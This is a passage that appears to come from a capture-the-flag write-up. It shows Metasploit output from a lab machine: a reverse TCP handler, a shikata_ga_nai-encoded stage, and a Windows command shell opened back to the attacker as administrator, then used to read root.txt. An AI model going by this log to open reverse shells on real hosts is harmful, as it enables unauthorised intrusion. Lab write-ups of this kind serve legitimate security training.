 [*] Started reverse TCP handler on 10.10. :9001
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (267 bytes) to 10.10.10.98
[*] Command shell session 1 opened (10.10. :9001 -> 10.10.10.98:49192) at 2019-03-03 21:35:48 +0000
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
access\administrator
C:\Windows\system32>cd c:\users\Administrator\Desktop
cd c:\users\Administrator\Desktop
c:\Users\Administrator\Desktop>type root.txt
type root.txt
c:\Users\Administrator\Desktop>